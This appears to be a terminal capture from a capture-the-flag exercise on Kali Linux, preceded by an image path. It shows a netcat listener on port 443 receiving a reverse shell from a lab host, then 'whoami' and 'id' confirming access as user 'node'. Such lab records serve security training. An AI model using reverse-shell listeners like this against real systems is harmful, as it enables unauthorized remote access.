 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/captain]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.13.65] 37445
whoami
node
id
uid=1000(node) gid=1000(node) groups=1000(node)